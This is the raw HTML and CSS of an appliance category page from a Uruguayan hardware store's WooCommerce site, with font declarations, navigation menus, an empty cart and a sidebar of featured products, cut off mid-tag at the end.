/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://barracamaldonado.com.uy/Home/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_cat term-electrodomesticos term-24 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<p role="complementary" aria-label="Aviso en la tienda" class="woocommerce-store-notice demo_store" data-notice-id="7f71eeef000c178f0bbdc1a61c070395" style="display:none;">Todos los precios están expresados en dólares americanos e incluyen IVA. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay">
              <li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/" class="nav-top-link">Inicio</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217 menu-item-design-default has-dropdown"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hogar<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-8069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li id="menu-item-8074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li id="menu-item-8072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li id="menu-item-8070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li id="menu-item-8071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li id="menu-item-8075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li id="menu-item-8068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/" class="nav-top-link">Herramientas</a></li>
<li id="menu-item-7980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/" class="nav-top-link">Jardín</a></li>
<li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/presupuesto/" class="nav-top-link">Presupuesto</a></li>
<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/contacto/" class="nav-top-link">Contacto</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/bcamaldonado?mibextid=LQQJ4d" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://instagram.com/barracamaldonado" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:ventas@barracamaldonado.com.uy" data-label="E-mail" target="_blank" class="icon button circle is-outline tooltip email" title="Envíanos un email" aria-label="Envíanos un email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/" class="nav-top-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217 menu-item-design-default has-dropdown"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hogar<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/" class="nav-top-link">Herramientas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/" class="nav-top-link">Jardín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/presupuesto/" class="nav-top-link">Presupuesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/contacto/" class="nav-top-link">Contacto</a></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://barracamaldonado.com.uy/Home/" title="Barraca Maldonado - Gente que cumple!!" rel="home">
		<img width="1020" height="459" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/LOGOS-REGISTRADOS-para-disenos-azul-1300x585.png" class="header_logo header-logo" alt="Barraca Maldonado"/><img  width="1020" height="454" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2024/07/LOGOS-REGISTRADOS-para-disenos-1300x579.png" class="header-logo-dark" alt="Barraca Maldonado"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://barracamaldonado.com.uy/Home/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="http://barracamaldonado.com.uy/Home/carrito/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="http://barracamaldonado.com.uy/Home/tienda/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="http://barracamaldonado.com.uy/Home/carrito/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="http://barracamaldonado.com.uy/Home/tienda/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-uppercase">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7213 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/" class="nav-top-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7217 menu-item-design-default has-dropdown"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Hogar<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8069"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/climatizacion-electrodomesticos/">Climatización</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8074"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/cuidado-personal/">Cuidado personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8072"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/refrigeradores/">Heladeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/imagen-y-sonido/">Imagen y sonido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8070"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/lavarropas/">Lavarropas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8071"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/microondas/">Microondas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8075"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/pequenos-electrodomesticos/">Pequeños electrodomésticos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8073"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/electrodomesticos/hogar/termotanques/">Termotanques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8068 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/herramientas/" class="nav-top-link">Herramientas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7980 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/categoria-producto/jardin/" class="nav-top-link">Jardín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/presupuesto/" class="nav-top-link">Presupuesto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247 menu-item-design-default"><a href="http://barracamaldonado.com.uy/Home/contacto/" class="nav-top-link">Contacto</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title dark featured-title page-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row container medium-flex-wrap flex-has-center">
	  <div class="flex-col">
	  	&nbsp;
	  </div>
	  <div class="flex-col flex-center text-center">
	  	  <div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="http://barracamaldonado.com.uy/Home">Inicio</a> <span class="divider">&#47;</span> Electrodomésticos</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col flex-right text-right medium-text-center form-flat">
	  	  	<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Mostrando 1&ndash;28 de 148 resultados	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="menu_order"  selected='selected'>Orden predeterminado</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_products-13" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Te puede interesar</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/refrigerador-386-lts-electrolux-dw42x/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/D_NQ_NP_2X_695980-MLA51278975496_082022-F-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="REFRIGERADOR 386 LTS ELECTROLUX DW42X" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/D_NQ_NP_2X_695980-MLA51278975496_082022-F-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/D_NQ_NP_2X_695980-MLA51278975496_082022-F-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/02/D_NQ_NP_2X_695980-MLA51278975496_082022-F-247x247.webp 247w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">REFRIGERADOR 386 LTS ELECTROLUX DW42X</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/tostadora-4-panes-1-200-1-500-watts/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXT7022-A-copia-1-300x300-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Tostadora 4 Panes – 1.200 – 1.500 watts" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXT7022-A-copia-1-300x300-1-100x100.jpg 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXT7022-A-copia-1-300x300-1-247x247.jpg 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXT7022-A-copia-1-300x300-1-150x150.jpg 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/11/SDAENXT7022-A-copia-1-300x300-1.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Tostadora 4 Panes – 1.200 – 1.500 watts</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/minicomponente-lg-ol45/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/medium01-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Minicomponente LG OL45" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/medium01-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/medium01-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2022/12/medium01-247x247.webp 247w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Minicomponente LG OL45</span>
	</a>

				
	
	</li>
<li>
	
	<a href="http://barracamaldonado.com.uy/Home/producto/cocina-combinada-tem-z725/">
		<img width="100" height="100" src="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Cocina combinada Tem - Z725" decoding="async" srcset="http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-100x100.webp 100w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-300x300.webp 300w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-800x800.webp 800w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-150x150.webp 150w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-768x768.webp 768w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-1536x1536.webp 1536w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-247x247.webp 247w, http://barracamaldonado.com.uy/Home/wp-content/uploads/2023/08/cocina-combinada-tem-vale-trendy-t1dci3cts2725-cocina-combinada-tem-vale-trendy-t1dci3cts2725-510x510.webp 